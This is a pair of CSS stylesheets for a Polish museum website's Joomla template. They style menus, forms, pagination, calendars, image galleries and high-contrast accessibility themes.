	margin: 0
}

.advanced-search-tip .term {
	font-weight: bold;
	font-style: italic
}

.panel {
	border: solid 1px #ddd;
	margin-top: -1px;
}

#main  .panel h3 {
	margin: 0px;
	padding: 0;
	background: #eee;
	border: 0;
	font-size: 1.0em
}

.panel h3 a {
	display: block;
	padding: 6px;
	text-decoration: none;
	padding: 6px;
}

.pane-slider {
	border: solid 0px;
	padding: 10px;
	margin: 0;
}


/* +++++++++++++++++++  Contact Form +++++++++++++++++++++++++++++++++ */


.panel .contact-form,.panel .contact-miscinfo {
	padding: 10px
}

.contact .panel .contact-form form,.contact .panel .contact-address {
	margin: 20px 0 0 0
}

textarea,.contact-form input[type="text"],.contact-form input[type="email"],.contact-form textarea
	{
	width: 80%;
	border: solid 1px;
	-moz-box-sizing: border-box;
	border: 1px solid #DDDDDD;
	color: #333333;
	overflow: auto;
	padding: 5px;
	vertical-align: top;
}

#jform_contact_email_copy-lbl,#jform_contact_email_copy {
	float: left;
	margin-right: 10px;
	border: 0
}

.contact-form .button {
	clear: left;
	float: left;
	margin: 20px 0
}

fieldset.filters {
	background: none;
	border: none;
	padding: 0
}

.contact-form,.contact-links,.contact-misc,.contact-image,.contact-contactinfo,.contact-address
	{
	margin: 20px 0
}

/* ++++++++++++++ loginmodule +++++++++++++++++++++++++++ */

#form-login-remember {
	overflow: hidden;
	margin-bottom: 10px
}

#form-login-remember label {
	display: inline;
	margin-left: 10px
}

#modlgn-remember {
	float: left
}

#login-form fieldset {
	background: #f5f5f5
}

form ul {
	list-style-type: none;
	margin: 0;
	padding: 0
}

/* +++++++++++++++++++++++ pagenav +++++++++++++++++++++++  */
.pagenav {
	text-align: right
}

.pagenav ul {
	display: inline-block;
	*display: inline;
	/* IE7 inline-block hack */
	list-style-type: none;
	margin-left: 0;
	margin-bottom: 0;
}

.pagenav li {
	display: inline;
	margin: 0px;
	padding: 0
}

.pagenav a,span.pagenav {
	padding: 0 14px;
	margin: 0;
	line-height: 1.9em;
	text-decoration: none;
	border: 1px solid #ddd;
	border-left: 0px solid #ddd;
	display: inline-block;
	line-height: 1.9em;
}

.pagenav li:first-child a,.pagination-start span {
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
	border-left: solid 1px #ddd
}

.pagenav li:last-child a,.pagination-end span {
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}

.pagination ul {
	margin: 10px 10px 10px 0;
	padding: 0
}

.pagination li {
	display: inline;
}

.pagination a {
	padding: 0 14px;
	line-height: 2em;
	text-decoration: none;
	border: 1px solid #ddd;
	border-left: 0px solid #ddd;
	display: inline-block
}

.pagination .active a {
	cursor: default;
}

.pagination span,.pagination span  a:hover {
	cursor: default;
	padding: 0 14px;
	line-height: 2em;
}

.pagination li:first-child a {
	border-left-width: 1px;
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
}

.pagination li:last-child a {
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}


/* +++++++++++++++++ Breadcrumbs  +++++++++++++++++++++++++++  */
.breadcrumbs{
  padding: 7px;
  margin: -10px 0px 5px;
  list-style: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 12px;
}

.article-info {
	padding: 7px;
	margin: 0 0 18px;
	list-style: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.breadcrumbs li {
	display: inline-block;
}

/* +++++++++++++++++ articleinfo /actions  +++++++++++++++++++++++++++  */

ul.actions {
	list-style-type: none;
	text-align: right
}
ul.actions a {padding:0}
ul.actions  li {
	display: inline
}

.article-info-term {
	display: none
}

.article-info {
	overflow: hidden;
	font-size: 0.9em
}

.article-info dd {
	float: left;
	padding: 0 5px;
	border-right: solid 1px #ccc
}

.article-info dd span {
	text-transform: none;
	display: inline-block;
	padding: 0 5px 0 0px;
	margin: 0 10px 0 0px;
}

.article-info dd.create {
	clear: left
}

/* ######################  header   ###################### */
#fontsize {
	padding: 0;
	margin: 0 20px 0 1px;
	text-align: right;
	margin-bottom: 0px;
	float: none;
}

#fontsize h3 {
	padding-right: 0;
	font-weight: normal;
	display: inline;
	font-size: 1em;
	margin: 0
}

#fontsize p {
	margin: 0 0 0 2px;
	padding: 0;
	display: inline;
	font-size: 1em;
}

#fontsize p a {
	margin: 0 2px;
	display: inline;
	padding: 0px 5px;
}

/* +++++++++++++++  menus ++++++++++++++++++++++++ */
#header ul.menu {
	padding: 0;
	width: auto;
	text-align: left;
	display: block;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0;
	border-radius: 4px 4px 0 0;
	margin: 0 10px
}

#header ul.menu li {
	display: inline;
	padding: 0;
	margin: 0;
}

#header ul.menu li a:link,#header ul.menu li a:visited,#header ul.menu li:last-child a
	{
	font-weight: bold;
	text-decoration: none;
	padding: 0px 10px;
	margin: 0;
	display: inline-block;
	margin: 0 0 0;
	padding: 12px 15px;
	position: relative;
	border-right: 1px solid #ddd;
	box-shadow: 1px 0px 0px #f5f5f5;
}

#header ul.menu li:first-child a {
	border-radius: 4px 0 0 0;
	margin-left: -1px
}

.moduletable_menu {
	border: solid 1px #ddd;
	background: #f9f9f9;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	padding: 20px;
	margin-bottom: 20px
}

ul.menu {
	margin: 0 0 20px 0;
	padding: 0;
}

ul.menu,ul.menu ul {
	list-style-type: none;
}

ul.menu a {
	display: block;
	margin: 0;
	text-decoration: none;
	padding: 5px 0px;
	border-bottom: solid 1px #ddd;
}

ul.menu li:last-child a {
	border: 0;
	box-shadow: none
}

ul.menu ul {
	margin: 0;
	padding: 0
}

ul.menu ul a {
	padding-left: 20px
}

ul.menu ul ul a {
	padding-left: 30px
}

ul.menu ul ul ul a {
	padding-left: 40px
}

ul.menu ul ul ul ul a {
	padding-left: 45px
}

/* ++++++++++++++  content-module ++++++++++++++ */
.category-module {
	margin: 0;
	padding: 0
}

.category-module li {
	padding: 5px 0 5px 0;
	margin: 0;
	list-style-type: none
}

.category-module li h4 {
	margin-bottom: 0
}

.category-module span {
	display: block;
	font-size: 0.85em;
}

.category-module a span {
	display: inline
}

/* content */
.categories-list  .item-title  a {
	text-decoration: none;
	margin-bottom: 20px
}

.category-desc {
	margin: 20px 0
}

.category-desc img {
	float: left;
	margin: 0 20px 10px 0
}

.categories-list dt,.categories-list dd {
	display: inline
}

/* ++++++++++++++++++++++  Footer +++++++++++++++++++++++++ */
#footer-outer
{font-size:0.8em}
.box {
	text-align: left
}

.box ul {
	list-style-type: none
}

#bottom .newsfeed-item {
	padding: 0;
	margin-bottom: 10px
}

.box .moduletable_menu,.box .moduletable {
	margin: 10px
}

.box3 {
	padding-left: 10px
}

.box h3 {
	font-size: 1.3em
}

#footer {
	font-size: 0.8em
}

/*  ####################   Sliding modules  ################## */
.moduletable_js,.moduletable {
	margin-bottom: 15px;
}

.js_heading,.js_heading {
	position: relative;
	display: block;
	padding: 5px 10px;
	margin: 0px;
	font-size: 1.40em;
	border-radius: 3px
}

h3.js_heading a {
	display: block;
	position: absolute;
	right: 0px;
	top: 0px;
	padding: 5px 5px 0 0;
	text-decoration: none;
	background: none
}

.module_content {
	padding: 10px;
	border: solid 1px #ddd;
	border-top: 0;
	border-radius: 0 0 3px 3px;
	margin-top: -1px
}

.no {
	font-size: 1px;
}

.slide {
	height: auto !important;
}

/*  +++++++++++++++++++++++++++++   Module Tabs / Pagebreak Tabs / Contact Tabs ++++++++++++++++ */
ul.tabs {
	margin: 0;
	padding: 0;
	overflow: hidden
}

dl.tabs dt,dl.tabs dd {
	margin: 0;
	padding: 7px 5px;
}

dl.tabs dt h3 {
	font-size: 1em;
	margin: 0;
	padding: 0
}

dl.tabs dt {
	position: relative;
	z-index: 1
}


ul.tabs li,dl.tabs dt {
	list-style-type: none;
	float: left;
	width: auto;
	padding: 0;
	display: block;
	margin: 0 3px 0 0;
	font-size: 1em;
}

ul.tabs li a:link,ul.tabs li a:visited,dl.tabs dt h3 a:link,dl.tabs dt h3 a:visited
	{
	text-decoration: none;
	padding: 7px 5px;
	margin: 0px;
	display: block;
	font-size: 0.9em;
	font-weight: normal;
	border-radius: 5px 5px 0px 0px;
}

ul.tabs li a.linkopen:link,ul.tabs li a.linkopen:visited,dl.tabs dt.open  h3 a:link,dl.tabs dt.open  h3 a:visited
	{
	font-weight: bold;
}

.tabcontent,div.current {
	padding: 30px 20px;
	margin: -1px 0 0 0;
	border-radius: 0 3px 3px 3px;
	clear: left;
}

div.current {
	position: relative;
	z-index: 0;
	top: -1px
}

.tabcontent:focus {
	outline: none
}

.tabopen {
	display: block;
	margin-bottom: 20px;
	overflow: hidden
}

.tabclosed {
	display: none
}

.tabcontent ul {
	padding: 0
}

.tabcontent ul li {
	list-style-type: none
}

/* ++++++++++++++  image float style ++++++++++++++ */
.img-fulltext-left {
	float:left;
	margin-right: 20px;
	margin-bottom: 20px;
}

.img-intro-left {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}

.img-fulltext-right {
	float: right;
	margin-left: 20px;
	margin-bottom: 20px;
}

.img-intro-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}

.img-fulltext-none
{display:block;
	margin:10px 0
}

/* Correction for user profile date of birth calendar image */
#jform_profile_dob_img {
	background: url("../images/system/calendar.png") no-repeat scroll 0 0 transparent;
	cursor: pointer;
	height: 18px;
	margin: 0 3px;
	vertical-align: middle;
	width: 18px;
}


/* ++++++++++ Font Resizer +++++++++*/

.font_resizer{
  position: absolute;
  z-index: 100;
  font-size: 10px;
  right:155px;
  padding-top:2px;
  width:140px;
    display: inline-flex;
}
.font_resizer p{
  line-height: 10px;
  margin-bottom: 0px;
  font-size: 10px!important; 
  padding-right: 10px;
padding-top: 9px;
}
/* ++++++++++ Contrast Switcher +++++++++*/
.contrast_switcher{
  position: absolute;
  z-index: 100;
  font-size: 10px;
  right:0;
  padding-top:2px;
  width:160px;
    display: inline-flex;
}
.contrast_switcher p {
    line-height: 10px;
  margin-bottom: 0px;
  font-size: 10px!important;
  padding-right: 10px;
padding-top: 9px;
}

a:focus    { font-weight: bold; text-decoration: underline!important; }  
.font_resizer   a:focus>img, .contrast_switcher    a:focus>img{padding:0px;}
a:focus>img        { border:1px solid red!important; background: pink!important; padding:3px;  border-radius:5px;    }

.nav>li>a:focus {
  text-decoration: none;
  background-color:transparent!important;
}

/*  +++++++++++ Hidden menu ++++++++++*/
.hidden_nav {  
margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  list-style: none;
}

.hidden_nav li {
  display: list-item;
  text-align: -webkit-match-parent;
}


.hidden_nav  a {
  display: inline;
  left: -9000em;
  padding: 5px 10px;
  font-size: 1.27em;
  position: absolute;
  text-decoration: none;
  z-index: 2;
  width: 150px;
  text-align: center;
}

.hidden_nav a:hover, .hidden_nav a:focus, .hidden_nav a:active {
  background: #000;
  border: 2px solid #fff;
  color: #fff;
  left: 0;
  top: 0;
  position: absolute;
  font-weight: normal;
}

/*  ----------Black White----------------  */

	body.high 	{ color : white; background:#231F20;/*font-size : 90%; */}
	body.high #content-sub dd, body.high #content-sub dd.selected	{ border-width:5px; }
	body.high #content-sub dd.selected	{ border-color:#666; }
	body.high #content-sub.radio fieldset, body.high #content-sub.radio legend 	{ border-color:#666; }
        body.high .logo_m{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/logom2.png");}      
        body.high .item-114 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/3_s.png");}           
        body.high .item-115 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/2_s.png");}
        body.high .item-116 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/6_s.png");}
        body.high .item-117 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/1_s.png");}
        body.high .item-118 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/4_s.png");}
        body.high .item-119 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/5_s.png");}
        body.high .nav.menu img {  border-radius: 50%;}     
        body.high header {background:black;color:white}
        body.high .container{box-shadow: none!important}
        body.high div#back{background:black;color:white;box-shadow: none}
        body.high div#all{background:black!important;color:white!important;}
        body.high div#back a {color:white}
		body.high label.finder {color:white}     
        body.high .bottom-buttons{background:black;color:white}
        body.high .bottom-buttons p {color:white}     
        body.high .bottom-buttons p a {color:white}  		
        body.high div#calendar_100 .cala_arrow a ,
        body.high div#calendar_100#calendar_100 .calmonth_table span,
        body.high div#calendar_100#calendar_100 *{color:white!important;background-color:black!important;border:none;font-size:15px;border-radius: 0px;}
        body.high  div#main .pageTitle{background:black;color:white;box-shadow: none!important}
        body.high  div#main .pageTitle h2,       
        body.high  div#main .pageTitle h1,        
        body.high  div#main .pageTitle h3,         
        body.high  div#main .pageTitle h4{background:black;color:white;}
        body.high #main .component-wrapper{background:#2C2B2B!important;;color:white!important;box-shadow: none!important}
        body.high .items-more {background:black;color:white;}
        body.high .pagination{color:white;}
        body.high .pagination ul,    body.high .pagination ul li,body.high .pagination ul li a{background:black;color:white;}
        body.high .pagination ul li span{color:white!important;}
        body.high p{color:white;}
        body.high .contact-form label,     body.high .contact-form legend,  body.high .contact-form small{color:white!important;}
        body.high .menu-container .nav li {  background: transparent url(http://muzeum.bedzin.pl/templates/itnet_pkk/images/dot2.png) 95% 12px no-repeat;}
        
/*  ----------Black Yellow----------------  */
		body.highvisibility, body.highvisibility .container, body.highvisibility .module-body 	{ background:#231F20; color : yellow;  }            
        body.highvisibility .logo_m{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/logom2.png");}      
        body.highvisibility .item-114 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/3_s.png");}           
        body.highvisibility .item-115 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/2_s.png");}
        body.highvisibility .item-116 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/6_s.png");}
        body.highvisibility .item-117 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/1_s.png");}
        body.highvisibility .item-118 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/4_s.png");}
        body.highvisibility .item-119 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/5_s.png");}
        body.highvisibility .nav.menu img {  border-radius: 50%;}
        body.highvisibility header {background:black;color:yellow}
        body.highvisibility .container{box-shadow: none!important}
        body.highvisibility div#back{background:black;color:yellow;box-shadow: none}
        body.highvisibility div#all{background:black!important;color:yellow!important;}
        body.highvisibility div#back a {color:yellow}
		body.highvisibility  label.finder {color:yellow}     
        body.highvisibility .bottom-buttons{background:black;color:yellow}
        body.highvisibility .bottom-buttons p {color:yellow}     
		body.highvisibility .bottom-buttons p a{color:yellow}     
        body.highvisibility div#calendar_100 .cala_arrow a ,
        body.highvisibility div#calendar_100#calendar_100 .calmonth_table span,
        body.highvisibility div#calendar_100#calendar_100 *{color:yellow!important;background-color:black!important;border:none;font-size:15px;border-radius: 0px;}
        body.highvisibility  div#main .pageTitle{background:black;color:yellow;box-shadow: none!important}
        body.highvisibility  div#main .pageTitle h2,       
        body.highvisibility  div#main .pageTitle h1,        
        body.highvisibility  div#main .pageTitle h3,         
        body.highvisibility  div#main .pageTitle h4{background:black;color:yellow;}
        body.highvisibility #main .component-wrapper{background:#2C2B2B!important;color:yellow!important;box-shadow: none!important}
        body.highvisibility .items-more {background:black;color:yellow;}
        body.highvisibility .pagination{color:yellow;}
        body.highvisibility .pagination ul,    body.highvisibility .pagination ul li,body.highvisibility .pagination ul li a{background:black;color:yellow;}
        body.highvisibility .pagination ul li span{color:yellow!important;}
        body.highvisibility p{color:yellow;}
        body.highvisibility .contact-form label,     body.highvisibility .contact-form legend,  body.highvisibility .contact-form small{color:yellow!important;}
        body.highvisibility .menu-container .nav li {  background: transparent url(http://muzeum.bedzin.pl/templates/itnet_pkk/images/dot2.png) 95% 12px no-repeat;}
        
/*  ----------Yellow Black----------------  */
		body.highvisibility2, body.highvisibility .container, body.highvisibility .module-body 	{ background:black; }   
        body.highvisibility2 .logo_m{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/logom3.png");}      
        body.highvisibility2 .item-114 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/3_s.png");}           
        body.highvisibility2 .item-115 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/2_s.png");}
        body.highvisibility2 .item-116 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/6_s.png");}
        body.highvisibility2 .item-117 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/1_s.png");}
        body.highvisibility2 .item-118 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/4_s.png");}
        body.highvisibility2 .item-119 img{content:url("http://muzeum.bedzin.pl/templates/itnet_pkk/images/5_s.png");}
        body.highvisibility2 .nav.menu img {  border-radius: 50%;}
        body.highvisibility2 header {background:yellow; }
        body.highvisibility2 .container{box-shadow: none!important}
        body.highvisibility2 div#back{background:yellow; ;box-shadow: none}
        body.highvisibility2 div#all{background:yellow!important;}
        body.highvisibility2 .bottom-buttons{background:yellow; }
        body.highvisibility2 div#calendar_100 .cala_arrow a ,
        body.highvisibility2 div#calendar_100#calendar_100 .calmonth_table span,
        body.highvisibility2 div#calendar_100#calendar_100 *{ background-color:yellow!important;border:none;font-size:15px;border-radius: 0px;}
        body.highvisibility2  div#main .pageTitle{background:yellow; ;box-shadow: none!important}
        body.highvisibility2  div#main .pageTitle h2,       
        body.highvisibility2  div#main .pageTitle h1,        
        body.highvisibility2  div#main .pageTitle h3,         
        body.highvisibility2  div#main .pageTitle h4{background:yellow; ;}
        body.highvisibility2 #main .component-wrapper{background:yellow!important; box-shadow: none!important}
        body.highvisibility2 .items-more {background:yellow ;}
        body.highvisibility2 .pagination ul,    body.highvisibility .pagination ul li,body.highvisibility .pagination ul li a{background:yellow ;}

/*  -----Newsletter module-----*/

.acymailing_module div{
	width: 75%;
	margin-left: auto!important;
	margin-right: auto!important;
}

#editor_body_ifr {height: 10000px!important}

--- FILE ---
content_type: text/css
request_url: https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/personal.css
body_size: 8427
content:
 @font-face {
	font-family: 'Conv_TrajanPro-Regular';
	src: url('../fonts/TrajanPro-Regular.eot');
	src:local('☺'), url('../fonts/TrajanPro-Regular.woff') 
            format('woff'), url('../fonts/TrajanPro-Regular.ttf') 
            format('truetype'), url('../fonts/TrajanPro-Regular.svg') 
            format('svg');
	font-weight: normal;
	font-style: normal;
}

 
/* General */


#wrapper2{max-width:731px ; margin-left:-30px ;margin-right: 40px}
#nav{margin-left:0px}
	body {background: #ededee;   color: #000000;   font-size: 16px; 	background-image: url("../images/bottombarD.png"); background-repeat:no-repeat; background-position: bottom center;}
	body{	font-family: 'Conv_TrajanPro-Regular', Arial, serif;		}
	.hidden, .unseen {display:none;}
	#contentarea [class*="span"] {padding-left:0px ;padding-right:0px}
	section {font-size:21px;}
	#top {box-shadow: 5px 0px 15px 0px #ccc ; margin-bottom: 20px}
        hr {border:none;}
	#shadow #all {min-width:880px;	max-width:1138px;	width:1138px;box-shadow: 0px  20px 40px #7d7d7d; background: #ffffff;color: #000;}
        #back {margin-bottom:30px}
	#system-message {margin:0; border-radius:10px;}
	#system-message p {margin-bottom:5px;padding-left:10px;}
	p,h1,h2,h3,h4,h5,h6 {color:#000;}
	small.very-small {padding-top:30px;font-size:16px;}
	h2 a {text-decoration: none}
	h2,.moduletable h3, .items-leading h2 {border-bottom: none;}
	.items-row h2 {	border-top: solid 1px #ddd;border-bottom: solid 1px #ddd; /*wtf?*/ border:none;}
	a:link,a:visited,a.mod_events_daylink:visited,.menu-container .nav li a,a.mod_events_daylink:visited  {color: #212121;border:none;}
	a:hover,a:active,a:focus,.menu-container .nav li a:hover {color: #000;text-decoration: underline;outline: 0;}
	#main .component-wrapper { background-color:#F3F4F4; width:auto; 
/*						min-height:800px;
						max-height:810px;*/
						overflow:hidden;border-radius:  10px  ; position: relative;border-radius:0px; box-shadow: 5px 0px 15px 0px #ccc ;}
	#main {margin-top:40px;}
        .carousel-inner 	{border-radius: 30px;}
	.carousel .item 	{height: 150px;    }
	.carousel-control  	{font-family: arial;background: rgba(222,222,222,0.9);}
	.moduletable h3 	{text-align: center;margin-bottom: 0px;font-size: 15px;padding-top: 15px;padding-bottom:0px;padding-left:10px }
	
        .bottom-buttons > *	{margin:10px;}
	.bottom-buttons img {margin-left:5px; margin-right: 5px}
	.bottom-buttons .fb-btns {margin-top:40px;}
	.bottom-buttons .span8 img {margin: 0 10px;}
	.bottom-buttons .span8 {padding-right: 20px;}
	ul.sigFreeClassic li.sigFreeThumb {margin-left:15px;display: inline-block;float:none;}
	section.blog ul.sigFreeClassic  {margin-left:0px!important;padding-left:0px !important;text-align:center;}
	ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper{background:rgba(228,228,223,0.9);}
	ul.sigFreeClassic li.sigFreeThumb span > span.sigFreeLinkWrapper {background:rgba(228,228,223,0.9);border:0px;}
 	.carousel-control.right , .carousel-control.left{font-size: 30px;font-weight: 900;top:50%;text-decoration: none;padding: 6px 4px 1px;color:#f2f2f2;}
        #bottombanners img {margin-left:5px; margin-right: 5px}
        .items-more{background-color: #DFE1E1;padding: 10px ; }
        .items-more h3{display:none; }
        
        .calbottom_border {font-family: 'Conv_TrajanPro-Regular';}
        
/* Header */
	#logo 				{text-align:center;margin-left: 45px;margin-bottom: 25px;}
	.logoheader .jumbo  {margin: 10px 30px 10px;}
	hr.header-spacer    {background:transparent url(../images/header-hr.png) no-repeat; height:20px;border:none;margin:0 auto;margin-bottom:30px; margin-left:10px;}
        #headerdiv {position:relative;height:190px;width:1138px;margin:0px auto 0px auto; background-image:url('../images/baner4.png');background-repeat:no-repeat;}

/*Search */

       #mod-finder-searchform input.search-query{

-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius:0px ;
border:1px solid #D8D8D8 ;
border-right-style: none;
background: white;
}
      
	#mod-finder-searchword,#mod-finder-searchword:focus {background:rgba(255,255,255,0.3); border:none;}
	#mod-finder-searchform div.finder {margin:0 auto;}
	#mod-finder-searchform button.finder{border-radius: 0px; box-shadow:none;background: transparent ;border-left-style: none}
	#mod-finder-searchform {text-align: center;margin: 0px auto;width: 284px;display: block;/* background: url("http://www.muzeum.bedzin.pl/new/templates/itnet_pkk/images/menu-spacer-h.png") 50% 100% no-repeat;*/ padding-bottom:0px;}
	fieldset.word {background: rgba(255,255,255,0.4);background:inherit;}
	fieldset.word  input {border-radius:15px;}
	fieldset.word a.btn {display:none;}
	textarea:focus, input[type="text"]:focus {box-shadow:1px 1px 2px rgba(0,0,0,0.1);}
	a#advancedSearch {display: none;}
	.jspPane > .finder {padding:10px;}
	.list-striped li {border-bottom:1px solid #333;}
	.list-striped li:nth-child(2n+1), .list-striped dd:nth-child(2n+1), .row-striped .row:nth-child(2n+1), .row-striped .row-fluid:nth-child(2n+1) { 
		background-color: #f2f2f2;background:rgba(255,255,255,0.5);
		}
	.list-striped li:nth-child(2n), .row-striped .row:hover, .row-striped .row-fluid:hover { 
		background-color: #F5F5F5;background:rgba(255,255,255,0.2);
		}
	ul.autocompleter-choices	{background: rgba(255, 255, 255, 0.804);border-radius: 16px;font-size: 14px;left: 328px;min-width: 240px;opacity: 1;overflow-y: hidden;top: 326px;width: 178px;z-index: 1000;}.list-striped li:hover, .list-striped li:nth-child(2n+1):hover,.list-striped li:nth-child(2n):hover, .list-striped dd:hover {background:rgba(255,255,255,0.4);}
	ul.autocompleter-choices .autocompleter-selected {border-radius: 10px;}
	ul.autocompleter-choices {border-bottom:1px dotted #333;}

        /*BottomArea*/

        #bottomarea {
            width:1130px;
            margin-left:20px ; 
            margin-right: 20px;
	
        }
        
          #bottomarealeft {
         width:15%;
         position:relative ;   
         float: left;
         height: 100px;
		 	
        }
        
          #bottomareacenter {
          width:20%;
        
          float: left;
        }
        
          #bottomarearight {
          width:65%;
         
          float: left;
        }
        
        
        /*search*/
        
        
 
            
       
        /* Slider*/
        


#cust-navigation110   span.load-button {
background:black;
opacity: 1;

border: none;
box-shadow:none ;

}
    
#cust-navigation110   span.load-button-active {
background:gray;
opacity: 1;
border: none;
box-shadow:none ;

}
/* Nav */

      
	.menu-container .nav  				{  text-align: center;
				margin:40px auto 5px auto;
/*				min-width:880px;
				max-width:1100px;
				width:1100px;*/
	}
	.menu-container .nav li 			{ display:inline-block;
/*				max-width:200px;*/
				border:none;background:transparent url(../images/dot.png) 95%  12px no-repeat; padding: 0 19px 0 1px;}
	.menu-container .nav > li > a 			{padding:5px 5px;background:none; font-size: 17px; /*font-weight: bold*/}
     .menu-container .nav > li > a:hover 		{padding:5px 5px;background:none; font-size: 17px ; /*font-weight: bold*/}
	.menu-container ul.menu li:last-child   	{background:none;}

    
	.moduletable .nav               {margin-top:-10px }
        .nav > li > a:hover     	{font-size: 14px; background:none;text-decoration: underline;}
	.nav > li > a  			{font-size: 14px; border:none;text-align: center;}
       
	/*.moduletable .nav > li 	{background:transparent url(../images/menu-spacer-hs.png) bottom center no-repeat;padding: 10px 0 5px 0;}*/
	/*.moduletable .nav 		{background:transparent url(../images/menu-spacer-h.png) top center no-repeat;padding-top:15px;margin: 0 auto;}*/
	.moduletable .nav > li.divider > span 	{display:none;}
	/*.moduletable .nav > li.divider 		{background:transparent url(../images/menu-spacer-h.png) bottom center no-repeat;padding:10px;}
	.moduletable .nav > li:last-child 	{background:transparent url(../images/menu-spacer-h.png) bottom center no-repeat;padding-bottom:15px;}
	.moduletable .nav > li.item-119 	{background-image:none;background:transparent;}*/
	
        
	nav.left li:nth-child(2) {
	float: left;
        height:155px;
	width:130px;
        padding-left:45px;
        padding-top:25px;
	}

	nav.left li:nth-child(4) {
	float: left;
	height:155px;
	width:130px;
        padding-left:45px;
          padding-top:25px;
	}
	
	nav.left li:nth-child(6) {
	float: left;
        height:155px;
	width:130px;
        padding-left:45px;
          padding-top:25px;
                margin-bottom: 40px;
	}
	
	nav.left li:nth-child(1) {
        float: right;
	height:155px;
	width:140px;
        padding-right: 40px ;
          padding-top:25px;
	}
	
	nav.left li:nth-child(3) {
        float: right;
	height:155px;
	width:140px;
        padding-right: 40px ;
          padding-top:25px;
	}
	
	nav.left li:nth-child(5) {
        float: right;
        height:155px;
	width:140px;
        padding-right: 40px ;
          padding-top:25px;
          margin-bottom: 40px;
	}
		
      
        
        nav.left li  :nth-child(n+7) {
        text-align: center;
	width:auto;
	}
	         
        nav.left li:nth-child(n+7) a {
        font-size: 18px;
        text-align: center;
	}
	
		 nav.left li:last-child a{
	 color:red;
	 }
	
        nav.left .image-title {
           margin-top:10px;
	display: block;
	word-wrap:break-word;
        }	
        
       #submenu .current {font-weight:bold}
        #submenu .nav > li > a  	{font-size:16px}
        #submenu {display:inline;}
	#submenu li {display:inline-block;padding: 10px 8px 5px; }
	/*#submenu ul.menu {margin-bottom: 0px;display: inline;background:none;}

	#submenu ul.menu::before {content:'-';display: inline-block;float: left;padding-top:5px;margin-bottom:10px;}*/
	#submenu ul.menu  { margin: 0 auto;padding: 0px; text-align:center;background:none;}
	#submenu .moduletable h3 {display:block;font-size:26px;font-weight: bold; margin-right: auto;}
	#submenu .moduletable .nav > li {background:none;}
	#submenu .moduletable {margin-bottom:0px;}
/*GAllery */
	ul.sigFreeClassic {padding: 0px 0px 0px 22px !important;text-align:center;}
	ul.sigFreeClassic li.sigFreeThumb,ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper ,ul.sigFreeClassic li.sigFreeThumb span > span.sigFreeLinkWrapper
	 {background:none!important;}
	ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkWrapper ,ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper{padding:0px;}
	ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink img.sigFreeImg, ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover img.sigFreeImg 
		{border-radius: 0px; box-shadow:1px 2px 2px rgba(0,0,0,0.2);}
	.fancybox-opened .fancybox-skin	.fancybox-title {visibility:hidden;}
	.fancybox-opened .fancybox-skin	.fancybox-title b{visibility:visible;}

/* Calendar 113*/

#calendar_113 {margin-left:30px!important;}
    .calendar  .jspPane > div{display:inline;}
    .calendar .jspPane > *{margin:0 5px ;}
    #calendar_113 .calbg {background-image: none!important}
    #calendar_113 .cala_arrow a , table .calbottom_border,#calendar_113 .calmonth_table span, #calendar_113 *{color:black!important;background:none;background-color:white!important;border:none;font-size:15px;border-radius: 0px;}
	#calendar_113 table * {border-radius: 0px;}
	#calendar_113 table tr.cell_body td.calsun_days b, #calendar_113 table tr .sunday b{color:red!important;}
	#calendar_113 table tr.cell_body td b {font-weight: normal}
	#calendar_113 .cala_arrow a {display: inline-block;margin-top: 5px;padding: 0px 6px !important;border-radius: 0px;}
	#calendar_113 table .cell_body td {border-radius: 0px; }
	#calendar_113 table td[colspan] {border-top:1px solid #333;}
	#calendar_113 table.calmonth_table {border:none;}
	#calendar_113  table .calborder_day { border: 0px solid #333;}
	#calendar_113 table div.calborder_day  {border:none!important;background: #668CD9!important}
        #calendar_113 table div.calborder_day:hover  {border:none!important;background: none!important}
	#spiderCalendarTitlesList_113 table {border:0px;}
	#calendar_113 table .cell_body td {padding:3px 3px!important;}
